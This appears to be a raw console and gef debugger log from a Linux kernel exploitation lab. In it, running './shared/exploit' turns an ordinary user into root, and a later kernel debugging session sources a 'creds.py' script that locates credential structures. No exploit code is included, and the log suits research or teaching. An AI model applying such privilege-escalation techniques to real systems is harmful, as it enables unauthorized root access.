 The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
test@ubuntu:~$ whoami
test
test@ubuntu:~$ id
uid=1000(test) gid=1000 groups=1000,998(wheel)
test@ubuntu:~$ mkdir folder1000
test@ubuntu:~$ ./shared/exploit
test@ubuntu:~$ id
uid=0(root) gid=0(root) groups=0(root),998(wheel),1000
test@ubuntu:~$ whoami
root
test@ubuntu:~$ mkdir folder0
test@ubuntu:~$ ls -la
total 40
drwxr-xr-x 5 test 1000  4096 Sep 24 08:21 .
drwxr-xr-x 3 root root  4096 Jul 25 15:23 ..
-rw------- 1 test 1000 12288 Jul 29 07:23 .a.swp
-rw------- 1 test 1000   555 Sep 19 11:49 .bash_history
-rw------- 1 test 1000  2894 Sep 19 11:29 .viminfo
drwxr-xr-x 2 root root  4096 Sep 24 08:21 folder0
drwxr-xr-x 2 test 1000  4096 Sep 24 08:21 folder1000
drwxrwxr-x 2 test 1000  4096 Sep 24 08:22 shared
test@ubuntu:~$ exit
logout
Debian GNU/Linux 10 ubuntu ttyS0
ubuntu login: test
Last login: Fri Sep 24 08:21:19 UTC 2021 on ttyS0
Linux ubuntu 4.14.0-rc4+ #1 SMP Mon Jul 19 12:41:58 PDT 2021 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
test@ubuntu:~$ whoami
test
→0xffffffff81989a6a <default_idle+26> mov    r12d, DWORD PTR gs:[rip+0x7
e6806b6]        # 0xa128 <cpu_number>
0xffffffff81989a72 <default_idle+34> nop    DWORD PTR [rax+rax*1+0x0]
0xffffffff81989a77 <default_idle+39> pop    rbx
0xffffffff81989a78 <default_idle+40> pop    r12
0xffffffff81989a7a <default_idle+42> pop    rbp
0xffffffff81989a7b <default_idle+43> ret
source:arch/x86/kernel[...].c+342
337   */
338  void __cpuidle default_idle(void)
339  {
340         trace_cpu_idle_rcuidle(1, smp_processor_id());
341         safe_halt();
→ 342         trace_cpu_idle_rcuidle(PWR_EVENT_EXIT, smp_processor_id())
;
343  }
344  #ifdef CONFIG_APM_MODULE
345  EXPORT_SYMBOL(default_idle);
346  #endif
347
threads
[#0] Id 1, stopped 0xffffffff81989a6a in default_idle (), reason: SIGTRAP
[#1] Id 2, stopped 0xffffffff81989a6a in default_idle (), reason: SIGTRAP
[#2] Id 3, stopped 0xffffffff81989a6a in default_idle (), reason: SIGTRAP
[#3] Id 4, stopped 0xffffffff81989a6a in default_idle (), reason: SIGTRAP
trace
[#0] 0xffffffff81989a6a →default_idle()
[#1] 0xffffffff81022f0e →arch_cpu_idle()
[#2] 0xffffffff81989ea2 →default_idle_call()
[#3] 0xffffffff8109013c →cpuidle_idle_call()
[#4] 0xffffffff8109013c →do_idle()
[#5] 0xffffffff810902df →cpu_startup_entry(state=CPUHP_ONLINE)
[#6] 0xffffffff81984557 →rest_init()
[#7] 0xffffffff81f78e3e →start_kernel()
[#8] 0xffffffff81f78409 →x86_64_start_reservations(real_mode_data=<optimi
zed out>)
[#9] 0xffffffff81f7847f →x86_64_start_kernel(real_mode_data=0x14100 <ftra
ce_stack+2400> <error: Cannot access memory at address 0x14100>)
gef➤  source creds.py
0xffff880176e81600
gef➤  c
Continuing.